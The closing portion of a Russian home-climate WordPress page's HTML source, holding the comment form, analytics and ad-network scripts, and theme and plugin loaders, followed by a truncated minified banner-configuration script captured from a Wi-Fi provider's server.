		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://indclimat.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ваш электронный адрес не будет опубликован.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Комментарий</label><textarea id="comment" placeholder="Комментарий" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Имя &#42;</label><input id="author" name="author" type="text" placeholder="Имя&#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Сайт</label><input id="url" name="url" type="text" placeholder="Сайт" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Отправить</span></a><input type='hidden' name='comment_post_ID' value='11458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d63d430e33" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Делимся опытом:</div><div class="textwidget custom-html-widget"><a href="https://indclimat.ru/vremennoe-otoplenie-doma/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20188'%3E%3C/svg%3E" alt="" width="320" height="188" data-id="1111" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" /><noscript><img src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" alt="" width="320" height="188" data-id="1111" /></noscript></a></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="308066"></div></div></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-11" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160221966-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160221966-1');
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71497039, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71497039" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://www.rbp-gen1.site/pushJs/bXLBkCwG.js"></script></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbp-gen1.site',rotator:'13gqa'};token=localStorage.getItem('13gqa')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbp-gen1.site/13gqa.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('13gqa', token);</script>

<div class="rl_cnt_bg" data-id="308061" id="308061"></div>
<div class="rl_cnt_bg" data-id="308062" id="308062"></div>
<div class="rl_cnt_bg" data-id="308063" id="308063"></div>
<div class="rl_cnt_bg" data-id="308064" id="308064"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div, article ol, article ul, article img, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 10,
p2 = Math.round( artLenght / 100 ) + 20,
p34 = Math.round( artLenght / 100 ) + 30,
p4 = Math.round( artLenght / 100 ) + 40;

insertAfter(document.getElementById('308061'), article[p14]);
insertAfter(document.getElementById('308062'), article[p2]);
insertAfter(document.getElementById('308063'), article[p34]);
insertAfter(document.getElementById('308064'), article[p4]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="308067"></div>
<div class="rl_cnt_bg" data-id="308068"></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&nbsp;Dream-Theme &mdash; truly <a href="https://dream-theme.com" target="_blank" class="external">premium WordPress themes</a>
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>По вопросам рекламы, сотрудничества и поставки оборудования обращайтесь по эл.почте: info@indClimat.ru</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/main.min.js?ver=10.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=6.3.2' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/indclimat.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.3.2' id='jquery-fancybox-js'></script>
<script id="jquery-fancybox-js-after" type="text/javascript">
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar_1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-12"]},{"sidebar":"otw-sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-5"]},{"sidebar":"otw-sidebar-3","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-6"]},{"sidebar":"otw-sidebar-4","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-10"]},{"sidebar":"otw-sidebar-5","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-8"]},{"sidebar":"otw-sidebar-6","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-9"]},{"sidebar":"otw-sidebar-7","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-3"]},{"sidebar":"otw-sidebar-8","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.6.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.6.0' id='the7-custom-scrollbar-js'></script>
<script defer type='text/javascript' src='https://indclimat.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1698310248' id='akismet-frontend-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indclimat.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='pp_shortcodes_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flexslider-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpmfc-cab-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' type='text/css' media='screen' /><link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='js_composer_custom_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='dt-main-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' type='text/css' media='all' /><link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-wpbakery-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: https://s3.wi-fi.ru/mtt/configs/sites/indclimat.js
body_size: 3487
content:
(()=>{var H=Object.defineProperty;var t=(n,e)=>H(n,"name",{value:e,configurable:!0});function C(){return U(window.location.search)}t(C,"getQueryParamsMap");function U(n){return n.replace(/^\/?\?/,"").split("&").filter(e=>e).reduce((e,r)=>{let o=r.match(/^(.*?)=(.*)$/);return o?e[o[1]]=decodeURIComponent(o[2]):e[r]=void 0,e},{})}t(U,"extractQueryParamsFromURL");var w=class w{constructor(e){this.namespace=e}canLog(e){return C().show_debug_logs==="true"||window.JVBannersLog===!0||Array.isArray(window.JVBannersLog)&&window.JVBannersLog.includes(e)}output(e,r){if(!this.canLog(e))return;let o=`[${this.namespace}]`;switch(e){case"time":case"timeEnd":console[e].call(void 0,[o].concat(r).join(" "));break;case"warn":case"log":console.trace.call(void 0,o,...r);break;default:console[e].call(void 0,o,...r);break}}log(...e){this.output("log",e)}error(...e){this.output("error",e)}warn(...e){this.output("warn",e)}time(e){this.output("time",[e])}timeEnd(e){this.output("timeEnd",[e])}};t(w,"Logger");var y=w,l=new y("JVBannersCommonConfig");var T=class T{constructor(e,r){this.attempts=e;this.interval=r;this.queue=[];this.checkerIsRunning=!1}onTaskDone(e){this.onTaskDoneCb=e}start(){this.checkerIsRunning||(this.checkerIsRunning=!0,this.intervalTimer=setInterval(()=>{if(!--this.attempts){this.stop();return}this.processQueue()},this.interval))}processQueue(){for(let e=0;e<this.queue.length;e++){let[r,o]=this.queue[e],i=!1;try{i=r()}catch(d){l.error(d)}i===!0&&(this.queue.splice(e,1),setTimeout(()=>{try{l.log("CB",o),o(),typeof this.onTaskDoneCb=="function"&&this.onTaskDoneCb()}catch(d){l.error(d)}}))}}add(...e){this.queue.push(...e)}stop(){this.checkerIsRunning=!1,clearInterval(this.intervalTimer)}clear(){this.queue.length=0}};t(T,"AttemptsContainer");var h=T;var f=new h(50,100);f.start();function g(n){return document.querySelector(n)!=null}t(g,"isContainerExists");function b(n){if(typeof document!="undefined"){var e=document.createElement("style"),r=document.createTextNode(n);e.appendChild(r),document.head.appendChild(e)}}t(b,"inject_style");b(".mtt-layout-extra-banner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;gap:10px}.mtt-layout-extra-banner--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.mtt-layout-extra-banner--horizontal{-webkit-justify-content:space-around;justify-content:space-around}");var k=t((n,e,r="horizontal")=>{let o=[],i=document.createElement("div");switch(i.id=`mtt-layout-extra-banner-${Math.round(Math.random()*1e6)}`,i.classList.add("mtt-layout-extra-banner"),r){case"vertical":i.classList.add("mtt-layout-extra-banner--vertical");break;default:i.classList.add("mtt-layout-extra-banner--horizontal")}for(let d=0;d<e;d++){let 